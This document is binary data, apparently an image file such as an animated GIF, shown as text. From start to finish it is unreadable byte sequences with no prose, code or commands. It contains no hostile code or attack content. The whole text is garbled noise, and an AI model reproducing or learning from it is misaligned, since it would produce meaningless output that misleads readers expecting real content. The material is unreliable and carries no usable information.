�&rZS�[�-]t�����`��2T����ޱ!<Y���|�\�V��!��&���OP��nH��7�YC����.�$�sfy�#��";��pKA�5���!~_���_�	Q���Z�doçn�>ϊd��t�dI��"����2��	ҁ_����?�`�~�p�:����r�~��e?Iw`�-3A����!�%N�XѢ.�PX��G���$9�dI�'U��D@�?I'LDA@�[�r攀B"*���*�(�e^X�4�2��I�0PC�T,n�:MF��)D��Y�iծU���Ǚ9|��S�
g
%��v�o_��n	&<x�T�P#T��aF]]%o}��� ��n&��sgПE�4��4��֔ ��k	�f���!v�l�������­���^ >������@3���`�4piťٱk�Na�����g/��<��j�k��_	n����"{T��G���� 4��M0�@=�F!��9���Eh�B3�pCA?�P �E��0Ri�hh�Ec�qFc̫�T�S.��*�(��:r�!y���!���t��\ ��G�
+�T�)�0��1��L2�T�L6������� 3lf�W�T�I'�1�A��ą�A�Ĳ")+��bQFu�QH#�tǉydV�aEV�\��QR�a�QK%�TSSE�(��(Bu)��C)�<k�uW^{��҉��Bj-$W_�UvY3*6�g�eو��Zk�ݲ"k�ʶ�����2���ڮ���\t��]vٕ�\n՝�!j�"�x�y%�x�g�B�u��z����Ԩa��6�r����|�h�@8^�a{���㏿���K�V�G���e�)��(h��f�o�yQ�h�9�,\u�睳 ^$���G� AȈZ;�8�Z�J����&��,�u7�"H ��0��A�8Z�Wd��J�FL���{�4�v�g��cG�x0fogx8��,3�u��G�$�<"2�X�*o*�g�%"!�-{j��&"`�Q&���e��(�0��h��x���Zj�+;����ZԐx�ޙZ��<�|+Zz5~��"�������'���i� }v�c��+�f����a��I�n�i��h�+��F-�Ԑ�8C"��2R��(z��� �-�hI`��4�'���}p��� v��lO{\aD�7�"0 "��5j�:�ED$HTD
!7��.�#b�(RD$�M��3�!'���=̋|4;�8��� C�=2��_$#
G��E� t3����A����X{,d���5/�D�D(8�B�d�1�A��+`(�F��L�a���G�����+�7��FNj�jYؚ-7`-ޘ���( �A9t]4�@:�d!_�_����N&�7�@�w�@E�ȏ@���RW�A�����	�xF"�+�e�6)T^����� �۩!~��<#�g|�Z2�Bx��T����S찆�*X���}����� � `�PA�aI�?�+9s�c|,�H��4��AuH7=�JP�s�sᖔ(��2����w�f��R+$��1G��ќ���iM��7i�&2�V�_��D�1G��Ӄ3T�ъ�Ɖ�u"������S�n�W]��;?.Ȥ���g5��y�Ӟ�5X�Zv��D<��Jb�$���v��E�3�i"
��g"��7d��re��k]K�8��.xg:�Wf"U#��'��#��iE��Qf�]ǭ$
S;��"��?���gh�!�[��*�v�o�^4W�E�� �-�E��8w�a�^t ]��>.�o��!���i��Ө�Ζ���q���̼�ڈ8ѵ�G�����j�,b�+��!r��E�f�"w{(+|7[��r��@�W�m��~�n��\�!H�1�Ԡ?
�� ���D�K�+�bQ�IZ9�N�00���J$�YCT�:?�v^�˅;4�"��`1k��%3�"]���e-���]��׿�Ÿ�����;�޷�w�p{ܐzH^�ɫ �#���k��E�G(�"Ӱ�n)T�AhMkV���"�{VKf�Pڼ!�!6 �?��VlIɿ�zp4����1�oDlż*�j�b LL��a�6�~�6����ARZ��1�̏��Y��S(�ǮʹDr��"��"����
��m�t(���P�Lك'��j�^�"Z��Aį��8��ґ�q�|�י'�5W����La��`��� Ī��z��g�/�@s���H;�A�����>2�u��ChK|�4��A(2����Ƚ�(��dj�:nv�xW�I��4��T	:�EU�4��]�H��ΘM�H4��xj(Â����5S$�
x��ȏ�?�]�ؤ���P����FuE�MS��C5�H�A(��H5&���|SP�#{�%��y�CE�3���u9�w�~s�SoǾ�����E.�x���F�$ȿN�  q�̼Z��1��f�3���X=�Q����S�/�ɞ�K��qt�=���۸!R�=*9�@-��lۣ?���K�I"op�,A<A�Lژ�Qo�"Vb ���s	�!V�0 Ś��K�t@��Q�q(�mH�m( %��
5P�m��mhB����ӈ�)�I0��.�������٭@Ȃ~�1�l)�.,�Q����@�Q�C���B���ICA���������9�I�#�%�;oDI�D��b�CJ��L�ĭ�D,�DP��W`�,x�xE
E��DJ<U�De�@�(C�S<�9D��A����F�z@�BРQ܊b�bf$��W@_��I�Fkt��.�Fn�Fo�FpGqGr,Gs<GtLGu\GvlGw|Gx�Gy�Gz�G{�G^	 !� � ,L j 	    AH����c� !� � , - i L  � �	H����*\Ȱ��O49�H��ŋ%H�HƏ C:Ԑh�=�(S��W��ʗ0)��I��A�6s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�W����L�D��eͪ$�V%ڶ)���vnH�v?�͋/_�{�V�+xb��	#fxx��ǐ#K�L���˘3k�̹��ϠC�M�i�B�}>z����װc�1�3��K��|gf �y !� � , & } S  � �AJT���*\Ȱ�Ç#J��/Q�(j�ȱ�G�O,^�ɓ&5X�� ʗ0c&Dr�%F�8s~�p��O$:�
uXȦO�.�*���J�	�,��r�!�@5��׏���"��+Ԯ�}];1�b���)2���l�>|U�i�R���Kx�֣g�-�x��=�mLYa!�kV޼�r��>sm��g�TH��<W���s-.~]�^f�$i�>}1�n�sg�n�e�p�O��L���MC�ml��/��3wv�~�g,=�x�[/=��8`�yC&��v��h�S���.����sF�"*E`����P�Ef2>Ts�栅A-X5r��}�����8�p߁(�H�&��GdK�3��Wʘ�F���(�TW�>9р��3��%%�#�0x$T�dd@��IL���I�vd�deOiyf�`����y�&�i�u���Ga��'Gv�4(G����A���ܘ��ÓM�V��+�Qz�i~a�iCx�����&@���:�G�x)�ꬴ�j뭸�ka�|��B���B�������j����z !�	 � ,    � �  � �	H����*\x�P1B�J�H��ŋ3�)ƱcČ C�I��Î(9~,ɲ�K��N��Y�˛8sEpT$�4;��I���SA9F2ʴ)�W@;�sJ�*ƨK�jݺ(ׯ`	.���Tسa��]˶�۷p�ʝK��ݻx���˷�߿�L���È�u��.!e�|E2�J�/S����,旯^f�1)�E�_���tG��Y�툃�@�(m�9��J��;�~i�3��ă�&�yr�A�4w�7���fQ��������������X�(�gy� 1[�b�������Ų�f~���wt��-��GQ!�	�~�`,�)8���w���-�b�B� � |*��~�ڈU�{��A�#���^,6W����BL�<�G�~��Z�F	d���g��K�[:H�@2������~I�{�X9���K,FΩ�@Ș��M�bA��ߝ-r%�~�h,[6J�@�� �I��oZ�-m���@v������H�}��'A�f�K�U���qj��	�ZȘ�
�ꥯg��>�ߜ�T(�?��R�A���~��4��I�Z���?���i�5�"�����G-�Rb;��[�*lG�n�g���"���?�f
k���j,k���j�l���Yl��x��S��	s˯�)I�ܢ!���^���T��1A�-�W
��
?� �(�|iК��s�%s�t�i��&���������������a���dc)�Er[n�����V,P�_��5��<��m���w�~�۱�]⒱�=C��g��/pG�h�c/���|�.���nRxʇ��⸛WNP裎����7岷��߯��o�:.�/�K�����m�����y��ۭ�.�KE���z��^����,��l�����Ͷ;O��?�?�o���w�>��+ޣ@���-m �;.����`����'���'��.�P��1o H9�@x��.d6��MX����!%"�.��6D�u�2�*�4���⚡т<�@2�D%��8�9"Yj3�Dq�69�w��D�0��a ?��1*����D!��$)1��(�9�v���=V1%�X�i�E?$�4�X9"�0R � K$��Q0%����ɤd�"��dB")J�|g�)�R��ɓd���L����������id	#�|�)�.�	H.Ri��d�c��"3)���3��F�s�Q�"#�s͹ !�	 � ,    � �  � �	H����*\��1�#J�H��@-N�氣Ə CJ�H�$I���8֑�1i�fICI��E�8K
��3#�5�R�<�"Žb�ˆ-�ͧP��J5碒���D��W��R��6k֫�h���:Q�[�����ʧ�ۻ=َę%+#«�U׹��^lR/C��X�AE�rV�f�h3�,���=�5��''4��@�ה���j��s�Rr�h���A�£���ȓ+Gn'��Ԫb����h�1c�q�{�Y��h��x��"y=���k���{W�
gt�$�T��$��$(c�U��w�{�5N�b�F(!*��t�E$q�J-XcM���P�sT� /��b�4�"`|N��k�DS�6��:�xc-���}RFX��I ٌs�� 4�$c�VB��T�� ���L�e�а�l���p��f/7�H?�]�N�M�Iv�Ĉ�rC2Zް墽@�K2�t���R���HN�Q6A/��*ꨤ�J�,�80�����瑀Z���?N�Q"eIh�뮎�Z���>
�k��We/��첦&sv��U��韒�xP���`ͮ���(�[ҙ�/f7[�4��������o/��
+�M;[?���I����^^GC��$����ϢB�/�T�$V�9 K��.�ȡ��,�#��N��'�g�4�X@�4�XG����JL3����\ҙ��x�L/�4�PG����+�S&$���2eƠ���{�L-@:��&a'5�F�%��:K���>ڋ���[�ـ���h���/�b�Y���$e�3x`�$��=5.()z�M�[���)��h����_O�/�V�˛�Q��
����H&�<ք΁l+�䇢C�-5�X���?ʷ�8��E�������?%�
)�Z��Z����3�'oB�0�j�1� �T3hd-�"W�*��ّ$+vHE'(�T�[����Ⅿ��;�z\�Hҧh\ y�@@
��B�����P���*
0��� }�H��J� g�F ��O�2�>\`�H��43������Dw�.:��c�?z��R�k;�AE�t�p�Sz%��P�<� �/V��!�
�&�4��ܢ��%Kq&���5��E&	���I�P��5���Q1��`�¸��Q�!D�"إ�{�THW3��Ĵ�D(K%1"�������X� �R����!�Q��l&
��&6�����/��vw�m	 ��L�#���Sh`��B)"@�&��.��?)z�˃�@��!+NI���?R�z�|4�e���P86��b��@�d� �H�@�`�V��
U��e�cC?96x�y8� t�S�I�V!_��M�$�l��-�2�AEl!��t+�y�"F�ex��-� ��	�@�1�1�*��	H_ʕ?^���n����T<�$
���- Bi���8�b���	%8�W��L���20�f���{�@se�\>���8���L��V�4�6E�UZR��Z�������I"�>V���p�A �A%yDe��ɂ��� *(pB��4��������g���I*�ْY���dC�QxE|��-�1؁����x��#��3(`��>ѫ6�2P@��"ع�\�vُ��{�V���>{8d ��J"B�@�T�b�!�l,1r1	+Lt�RV�F�	��`�U�S�\9yP�C��u�ڝ�Be�&3�ɲ��6�	���/�j~m�_�4#���-Ƽ�?��.�,Z	L�'�Y��2e!��Z�QFu����A<�ْ*�+�s`\BH��U�/�����Q��6ns	�Q����pb�=Pi
p�ӗ�\�aXN8�n����e�'��ղ耘�Q�z���5�LRc&s���K��F�	�]c�͈��&����D���`�/��ns������61���۞F���B':׶�u121�_K@� �K��Vf��^����WN~-�L}M�&j�
a��_��	MAЃg!Ɍ�M�`3{�@ؚ�ߛ�(�P T�򕻜��C�12
M&�6������`\�1-_�Ƅ�F~c������(n��a����Eթnub���(�g����gO;�׮���'�? �v~��O�1�����-v=B����E<KB��C�s��M#^M�8��7�|{��_�9eh����*�C��M���Yà�� ʴ��מ'1�1pqih���E�-/��cd��۰�~�f�o�����m�ܬ-R�q�c�n��Wf'�ز�߫*x]�����},�>�.w�ѿE�G�|Kp>���z3@g�Me����K<�Q��.�vR T��7|��{V�eEwt�x�`~�Ѐ�w+��uev�g���\w�����6Y�-ZCQ`�Q ������Av�e�Ȱe�5~��WbꗁĠq�'
�y�fDΧI
�+�ỳ��\�<�bR y�t�w7#@g�grG�P{W�w_���	B(|u���'h"	((��bT��� -�Q-�jHrv���d$4p3�,��%YCz$1�0�PB�k�G���xHg~�wx���N�y!�l��h���6�l̖O�aF:H�p:����A�aK�
���E��t�x�eC�k�%|�ȇ��Q%$��F
P�娋�6f)�r(Pu Wc%�r�X ��4�J��"� 8��j�(�R.d��P���@��I��8xǥ��{i��@e��cflb2`����']1H��Td=��g�w2�ъ$�
� �r�x7�i�0&� _�g��W������}�''������PY�����f�X4^�&TT=��39.0y�=Q�h� �\cV���������0�I�	��H&H�z�y���.�H���.�J\�+7�+����}3�Ar8|�|��H�CY���B��q���Q�TI�e}~�D���T:�Y@��d>U�����C��U��G��@�qy�ـ} '���~'8f�ל��$ib�s�C>� T��!B�+��aR��@��������wh���~�Ɂ�b���D��Vp���i�������Yi�is|v�v%6�CH�%n�<�
#�#pvPW$G&Qf	���������sH�(p	
 �7�T�X(�@�D'�1<g;��@Y�Vf�×���|��`s�����.���P�?��P����Րx����B)������ts��@�vs`wW(
���GU��3�v"(�ZId��j��H�x�j���� r��Y�L%�$�B�`<�.�2�=�4���ک7���:� V��Wg9��ɇ@YbCy�G	��
�Uh���r�rU�y�������q��RH�����!��!��!�0,�(t{|�&���������iϱq�Pp�(	�H��}U��T��F���&q+��I@4���q�a�(�6.�BQ�X�w�9|�Л`!��J��
(�� ��+(	vɮ$��$9��i��0LY��R�j1�C���y:�C�Ư%����weY��Z�C�@ "��"K�(;����N������CO�� V�j:�#Ht���0W���=�*��ʥUU����Y�X��+	H�"��L[�&۷�|�pp�� ʊ 1�
@�9��{-[3��EӏS�~��Z:�X�ρ4ΰ��H��{+���!��T �x�E{�P#6� xj#4���Z4�4�0����CI��f�TV(���{	(��;�y�q�0� ���ۻ�[��x�%
�Y�a��Gjh e&P��C=J���#MCf1��:ɥYʇC+�����a��Т
P�� ����J�\���ba��o��</$����c�K@��:���}����l[�o[�cJ��8
��%% `�8ܱ�ǜ*����jX*p�Np/[YG�(�W�#@�� 
�2� P駹8�%&���$A�*Pr%pKۮ%�����:f������*9�R�$E�t$�c4�����4edT��@ ڪ��������iN�p�J{Ƨ��pY؊$�q��%V��<`OZ ��]��+�6m4b$q�@+xB{\�P�K(�q0z��Jˮ���{I�� 0h��\�&���E����?���0#@��R%D�K��sQt������Ɂ�ʱ�۱7�ǹ�$)���T�lNJ��e6gN�Lz�]�)@6k�x� ����ŷL���±��%��6���%��p	������t�o5�̯4?Y��Xk]&�
ʀO��M0����J�0(b�wk;Άe�;����Tv+
 ɤ����`�ɖ�@�!���B/����nP� =Ӏ�..�=�D����ž��^�x�0���˒l���%��)�׹��~=�c�&=�f)�Y.��\[9]9w�G3�$��-"&�`D��>��p�C��%a��l��챦�����|�ԯ4��q��f��7(�	�%a�4��ѣ����
x�I�=|�0ה���,��\������u�\� ��c]���iS�v@�9��rJ2D:�-���raU������EM�'0ɤ=��}ڦϚ�yP�ځ`Ԓ�cOdi�|B�U� ��{�$�-�[i=���H����лlܨ�ܤm�����ye&�эt�9vGpf�i��R�D:�C�,:V�$[�|ށ���-���$!��=�+�ӋF�I����Z�����Y	
�u �f��y&�*��$ydD���d܅
�{�x� x�{����Al;����� d�\�̑���� &�\�{TN����4�$=�5����_�����ُ�����+����%���>�N�ߙ�ڡ�&� g� �U�WcoF yѰ���\� ��� P2�9t��$�~7ܸ�t�얩H�q���-��N �l��~�7,+���7�%( �� ��`�E��̝a�#Z�EZ4]�iK�����a�˟��bC�C>�v�������T�h���t�����y7�L���م |#h%~88X����~\�����p>�ǭ��~�nÓl��l�P��BQB�>l-�
�D���c�d�̬ρC	q����޸p�U� �G]����^����c��˴!��a���q�x���N�o�fH�B[K�Υm^�)_x���X��>�_�Mꤌ�������$�ꄝ���y�n�C��Vf���Vq�?K_?�� xP�R��.���+��"瓬�/z�h_ϵ�I���������rifc+�~�<S{������������p�t������������>�{K�z�WdG�6��l(�2�{<W	�����_�px�_�U�p#X��.\� �СC�P)�B��Ŋ	h��񢄏�DJ�@Ab�,fQѬ�D�d�,!Q"K3e2�г�e�.[F��'
,ez���@7��E��U[�pQ�z�`B_
�l�h?�z:^d�V��q��Y��Ț��EK6KDTd.�����J.t&a�D�!z�d&�"x*q�C\�lY�Z�����K;�ZW!����R��%�*�m����;���+��K`��-�xDQ��N�yoJ�>�0d�D�N���Ψ�:D��UYqi���V��FA�8�ڍ+Pp��� Q�J�/��d%�l�1��i����1�2���4s!��
͗��5�J#d��`sh�-�	�/.��F�(�K��dLe�r�N'�P��:�.�N2�6����k�ŪV#&��pq/KJŦ P
t+1	TSL4	lS�zK?9@�� Cřhj)A��n�@B�J��0�E�%f��s�͘�!^p!�Ă|�!5�S� S@���(�U[m˭�޲�-	�L+ɻr�.1��I��0�a �`��<��
��bp ���t�2�M
$HTPx�[pÝkV9ˍ+R�����-l��(�UPz1t���m҄e*�T�gW��SYȫ��! �a�ÕK�Е�[	D�PI$�Ӧ#��ʘ$�If%�*.���2�R���`�>T�xgp'��b#�И�$Y��x��1{#;����m�*K�X��gF\X��!V$
��62�l��V�U����&�;���[�6�:� ��י.���|���;	�!��F��L��ڄr(
0/Y�2�\��)����?=�6/���/�%�����$W�Ʀۢi��s�]w�����ރ�Q@%,�-f`\��Z���J�E*�G��^�n�H�6�0��IX��M}��i�RaXf�c���if1ӯ�� ވ ���
��P���@P��	�J�²��.�%�(�K�����%"�`M8���#�����GF�A�x��noD^̠��e����_q�@�dA�Kdb��D(F� �#F��~�B�paJT2�T�`b$��XF4��QXYCb�8řH�h�&x=��1kT�Y��G@R��$d!?�h�X/2��-����!-yILfR��<E��8�<򂒛$e)MyJA��R%Q�JXƲ�� WyG�Ґ��� Q�)n��<\1_tL��/�\�-���)�%���29�j�ZӏҤ�Y��g���`X��s���T�:��s�3
YhcC���,8Бv�(��=�$P��`P5ءڤ�A��B�v�b Q��a`@�0�����7�%�h�P�%\iKKR��.��y`��:�D7�H�f��/����d(�ao ���*U�A�z��,�5��U�*#�)Y�9$aPF-�Q����n�+]�*W;8�樫\�@�E���tuFS�
��S�,@���_DV�����7ʪ-������Z�0P����FiM��A ��ȅI�* ��"�xk�jKW�ʶ/�j�z�0 ��mm�@U~�	����nv�-� �*]���m,v1�]P#�_%/5�A䊓�j�o	�^��7�eI`|��ۆ�aO�E���H^,v��ql�]��pE@0���0|w���8L���*c�y,J�-�����-n�s��(���z��ۧPT�ا3����0�R�,jd7��0�"H �_$4�ծQ���,xc�� �4v!��A�+V��j����]�
W3�u�T$����`~��ǅ�k�aȯŔ�rYA�6��n�����!v���@�A���Ѡ.^�ז%�ˉB*ڋ�Z�0vX�W��A��
�R�bTT����?|����6��4Xܐ@d��,� J5������4@���J��*�X��Z}� �'�o3�c��ķ��� ���>D���G����aX�j������P��0���fSC,����:pL�B����C-c��!��#�Jl��b����#�ݐG��jP�B�z`�٢�	�ZU����nV6�h�׫�n�7d�A� �rE�/�߶�"�TL�]��_�q\���tY�ڗ��d� ]�2U%^o��U;����X�7x�^R��$��6 ��"l��hj^\��q�R����>Y�}�ή7���E�arxm��t|��_U�J����W� =�������ڽ��zC/�Ab��e�6A�]�G��̑��h+����ΪE.[��!%RIok���*y=��u$�����hT{}U�G8�����k�tt��\����^��h?��t��S���� ?Y�*$j��#�,�4*�?�+*j�0���;$���>�;+��*�O�-��t�-g��?�S�GP���.X�)�Ap(�29�:����*4�0��"����c�&Ѓ/g�@�p����t�;��)� Aw���3;(>#��	�
�ͺ�cR���q���6sZC%B"�����S«�?{һ�5<*��в,*���@D�T;��**{;<���A��"x���2��4H�tM��j��3��k��3� �;��A��B� C�r �S06Z46ò�Ͳ����,�C5����(�-e��IT�h�{E�+kT>��
B �\ȅax�Wp>�����ذDl�@�?�Rp��j=x.�+�]�1�
�h�4l�`H󢳇 ����$\>>�F�;(��Z�=tEmA����"۱��,oh�?��ߓ6e��ilFh+�|-8|+ll�z�X�Io�����G��v�����۰,�B�L�ʺ�ޓ2��<+��0�;����Zɕ�>Q�Q�op�*d�3��ʝ�Im���.apD��H5ȧm�2�,���Ap�I�F7l/k�J+�\��$�C���Kst.2�PL�\L�lLo���(5����2�(���")�0 ��T�A�tP��L"65�؆',�t;���5P�m��m؆P6�<����&l��<�Bd&Ȃt*>@�@Ȃ(��G�(�Q�
b��@Clō��B,Noz��IYڶ@����$���ä����4�S`�H`O�����������W�>8�Hp,A�L�@X�>��� ,���.ȅ.��L`.%��,�|N`"$<��,���EQu�
�Fz�<*��l]-���z�W@�.��.0Q�4O!-R�E�
��Q}�h�zX�.�R#�R-����P/]�S(%�L��=SX�R5]S�6]�/�)��1%B�z��.��a`S>�S-}S7��1�z@��SDMT��+mT+�PN!3u�+UTK���t�<�P)B�RFRLUR%�GmT=e�S-UVmթ�<��3�SW�U[u7T��U^�UZ�U# !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]��Ξ�C�1Zo#g�1yr��eֵ;�,9��=�� �[��]���BΜ=�H���m�|ֺm;˭oʽ]8����2�^n[��U�~�T�5Ʌf��6!�û�����Y��O�ٺ�?�����gwx޾ŧj�L��' i��ay�!��~/�՞{�(�m��مH��ozT�Hf�(U�e��C18L�]M�!����o�8��R4Vv(�<$��1|���sn��y92�Xb5eGR�!�(�w�$i!R-J��Z�H��6�^��5��f��#�Đ�rGbuZxfCNJzJc��AĨ偄�y�IX!�gM�,£��0J$�Erʥ�^J
)��3 -Yn	�R��GO&�4�ꪬI*�|��Ȭk�9�3����UE݉S^k8鰒
Kl��d!l Y��'d�fQȱ�V�"YԪ �Ĝ��`�IK���a���>���<����c#���B�e�H�,_z&ZN��+��������u+��aE��`fs�)Ħ2?#�p.B '<J�(�@��2<%�j�t�1��i�����Dq-�O���F�r�� ,��PG-��Q3���f������2L�@�Rc#(]6<�8lΨP��4;;��;׽s3<D!@3a���t�<�m��������``�[�̵�!I��jDޖI�����XC��<�����P3��+S8?HkG�Ǯ� S���[kmK�2xmKG����w+|�k�ɰ�ג�@O*~k�L0�d��p���~�+�x���߀�꧿~���}萞RZ&�õ���.����4x�o�� �R��%�,oX�C�`D�zQ���h� � a2z1`� {����AT�@ɐ�gH��P�� *�1,
�q]���z�;�(P�,���5�p���*��
Rpz*؆Βv���!�菺	 s���	C؋6��p�c/d�T4cZ�j`1`Ŀ�qmwC��A�Di����<�!�t�no:3�58g��Mc4��&=�I6�1�*��� ����*S�JU������׌�u�4B"m�K[tC��% ��Y�F@��ݞ� 
^p��H�/��
@�`�b����m�X9�����9���8�9����sL�tF�G�B>8�������aR��(dā΂1)�� �Bj��4h�i�j0������Qt��/p��Q��Y��*�Fw�Q����("E�b��e/�!�ӟ�`��p�1H��@��*�f� .x�5(عIr���A2��0�"4��oƊ������P�|Սɸ�<u���>�	�)�ID"������4�=#`�S�L QX��HB۪X��~Ng�$IwF�a-�M{xP>�N���P�eQՁ�iYH[a�c/���?=�o)�g�NiFE�,q�4թn���X�Ҁx.6��At�g�jaV����@�������!��1G��?�ˮ����%j����@	< Q�&�x^s����rp�_��1^H�N.��;�3��\�hba�h[
�*�+P�1,�XTL�HשM��T���/c��hZv���������V(��;fZ��1 b�VB��+`�k��l��FPZ\���*8��8�ͤld+�_@#�LF�T0��n��e�P��f��n��Ķ�$/����mm�O_�B��E|`4]#��F5m�E�|
H�2F��x @ �
P�հ.5��Tt�s͘�Jw� 1
��*-�h!�&�Sk E|G#Dj�B|���þ�R&�S��n/���(�x���=��=���:+��K�T���7,���y߻���7�t&��٫�M�P���:Ҏ��r�p�G3������B�1���������n�(�R]`\�>��ݡ
ڦ=����1�uE���\p�a����}jz�|`�=��h/�Ҷ�8����G-"gƠ�-Hr�[�dV�Ƚ�T5'���0�4��ɶ�R�o�;���ZF��7�0��p�p���8���^KC�������0)�����ֿl����� �%o��z޸*�h-Pa)F�z5O���s���ɀ��el��հ4=�n[M��9����H�sX���-���eD��:+����(�ֿ�E�_j��������?o|���=���2d�E�7��c�]�$>�qAxb�����gi2�s	��|�'y��j:��' ;�z�:3�k��B�uY�S zgtȠ?��{˱t>�ȇ�7�X6l�bb�P� ���u���f����@`W�E�_�wv��(u��v�3x�R<�g:S ��10 �Pt	D��gq(q�A ��� (�����(�PZ���[G7MX�ʗ�~x)'j�DM�)��c��Yزc��c��kBpcd����dEg{%�{���e��K��5��.(��'x�`�H27C�B�|�pA��3�|����(r�e��Yǒd��B�6K;�.�Z8��5�����/����� ���{�WL�7�`� |؀��3(`��ȇ`	�x�7j��b�paĲ�# �0���0g��
Dǌ�X%����i��O��k0|��ն;�E:�����&V
�uyy(�`��|@��v)�g7�<04HA�{���Y��[،�T��w�G�Ո�J��Ƞ��؍���h��x��H�
`�Ch7)�u�0�v�/�:�  lu���FquA�x-YP�\(��S����t��������Vզih�x�|�l�(y�x�
���yˀ��33�`le]M�E�Pn3F$����?	�˨w���� ��!�}�hIy�ihx�F�����(�C��g�t��(��ٜ�ɀ�U�s-�ck��f�U�� �� ղD���A�d���iĠ���i�0eSW����9|�9��6��S�9Z:��IM
��̹|ɜ��yt3VMS>�QF]�I#S�`-�����q�;I���K�p�֘�hx��Дٸ�P92S�|x��@7 �
x� �9J��|����3E�cЃ`\������K��D�d�{%آ���Ǘ/��x�������Pu���P��@M5h����By���n��4ږF��SU5Gaӹ�QP���.YH�]ء�h���������A(�������b
)Z��P���:��`�����J����hzGLX8�� ��P�Y7͠V~f7��,���{����i��B��)�ݘ�_����Y<P��� ��p� P��ꄰS���R�)��9�|�ƥJi�K���Ǎ�2�kZ�|(��ې
�I>�f��5 �� �TN��4W���
�O��U����K�������q���04� z�}"+�( ��#���7��B���L �����Q]��=�c5�U1:��R0�iD;�����ѐ�W��Z�����jx�
)��3(� ����i���7�2Z�ފR�T�$��TY�Q��U��U:	��RAY�����I�i!Z��j����x�ڟ��
|(	����뜹�����pj��4k0:��e%���9yjU� �a�=!t���Y��ԡ�������h��(���ڔR	�}}@ X����eZ��ه2�����-VK19fKe\� ��n��I��� ]�tN�0h�а��)���q�~K�Uv� ���ٔ�ٍy-��j%��K+P�ۿB�����_�;np� V)�T(� `�Lеg��n�Cי��
n�n9,h��������Š��q�g�욢�Д� � AvC�#+�7X}*� ̩�5E�`	�%vJ�rp�TPUI�QJ���A�>�2PZ�������~X�&u�)�i�����	AP7z 	@ ���#y�����>���rb��nTDAQ�F�M�g��t)C����q������K�W��ڨO+�L��M	�:6:�����9�Ɠ{�+��׊T>�m-�Tp}x�f� ,M�Ě1@��x�h�ŀ����Ƨ����P��ٟ�2sW˸���[k���<��c�_&@B�I`��T��T��9E�QpvA�)�`lDˉX�Ѹt����P��튞�a�j_��h����+ ����9x�pL�MC�g�m �4��ǅ ��\l{�� 7�4����i�L|��]L	Ʌk��ψ�
z0������T�)y	����^6r`�qM`fǶ�S��)"H��ί�p�hV̛�Lɹ{�{�{ ÉuiL +�� �b�d]��y�
�P8y1�3����M��I�ֿ�L�)2RJxɆ���K���Ђ�yi����+-�������Y��]k�A��H,�}�ff�����fFA�Ӑ�E)v����h�|�Ͷ;��[�hخPy��-� �L h��-�[k���7=,��8���ePyn@j*�T�XDjI��=v�w����X���4؅;�ݔ�٫`��.����{��[������g�)\�3;�b��y�T(@�M�U��0z��,D�9|���MM@��۾���'��Zɕ̍U�X�����_ ��Vg�1�3�i��m����`�9E��T&�3
Q��I@k֪.���O��z)����O�������{���]���d^�+�����M�3!�m�r`"G�|} �˯f�5���� ����}�������K�p��⺝�����X�����k��[�Z��hM?�����0�
���hy\�/�X�EO�rt�H�k��u�\�U|�b�x(��)�]�.��ƾ�[�'��P>]��v`y�o.r���jVI����D��p��^�!^�$������׀.:��	]�(p	�^��^����,	��&f��^���y;��'�n��}A^���V���*���������ץ���hP����;ӻ�1��
�].}�`y�F�g���!��K����rԿW����R'����D��Q{�3얾����N/�M��8Z�4������	ǥ��������MEM{O^�O�2�O���O�x\
���(J�ՙ��Ɲƞ��U�R�����j���W���}���F݌�Sq���^�I�D���N�p�뺍)�YiI
 �Ů��n�ĝƒ@MJ�
�H
ѧ|9��=z�o�b��T�O0�����Q�jH���ů���� ����;#�.^�Z��j���|�����m7a�R�#�3J��k�"w��L`��NL�����q����_��?�Vܔ�P�R�B�_����=#��XP��Pld0P@��΢1�p�$��
J�\-�3&��2�@��er"p�j� 
#J���|��E��S��t!�u)ҥY�B]�+өIm�"��2dA�n#�Э$��2��݅����$f�L�T��$�[�(2��lمe4���|��A̖g���R��m�S[�E{���kا��{]v���e��Q[���/s��%���+��PXR�		�4)�����-��t�N��j��Ҥ���NJu�ץ�c����}ز��]�'�RH��4�8��	sP�1�n�α�2O<�@��(�2������6�d�6�r��E� �hV @s�qG{̑��R�N/�V�)�[�KrI�,1�[����ZPᡷ�B1���b
�Ծ�EL���%�����R��8�sN:딳/B�`#��!���,��
U@2�P��B�g���C\Fq�ܫ�*7yM�[l�5�Բ���J5�TTSE��T@`%UVA�AUZOmU-�>Dj�3q�2*3Aӵaq)Ӿa��O���Tk�TF�AZj���Zl��VZ;�a
ئ�P!����G~���w�}�]x�]T-�b|%-�q�S��6Mc;m�NY�J�B^��a�#�xb^y%F�3�8�E��W���*�bǤ�X^��Җ0��e�c��e~���>x`M{��`\
Nog6�h�7~E�ec�c^Tv�X��������8F���������H�Y�{��5MKƅ��)b��(l|�{;Е8��뾗�A�P��O�<�(0�V�j$?|��������ڵэ=�>�U.;�f�]`�e��^do~�=�i�("nPe�QƝ~W땢�@�蟗�J�Q�?�G����'�Fj���e���F[*��4m\��|��~��'��EԘ&��MCy��5�1�&���޳Ԣg�Ѩ�3&X�#@	�6,���eϣ�1X1�E�s�S�R����>������O����v����8�!�v� ���3��A�'��ͣQ-���b�J�s�kQ �-bF^��5�1��=*C7���gQk���_�!EP ѵ��Y��(�ˑa��A�'R#d�	
����,�0����T^?�E��Pe+tacHè���L×��������� o3�@/YJ�!�o�����>+��"F =/��.�tY �ؓ���0����F���K*/�4w��}n�!����5�?���4���,,�e}�߲��E��r$h�2���YYP3�{X+�b�⃔�,}%���t4�Vր�W�Rϲ��6@�O�P�2�t� �7`7�x�2ΌF3vMJQbv��l�(��/ԸNW��[�����9f�~��X1��H˽BƜ�7\J` p�F�	4����3o� *��6Ü�H�
AZX���`�
).�@�!���'�H0���$pY��Sg.���ƐjATDlݞ��X�+}��Ř�	,X#�o�BW�B8���X]P쐻~: �� bz�ʂ��l]$8`�tb���f���1��#�)o5Ր�"�}����U��|h,/V�H^��z-BK[�;⯴�#N�я(؁�ѕ�i�w�G��r���3��fP4h��3�@��V����lp��\pu~�
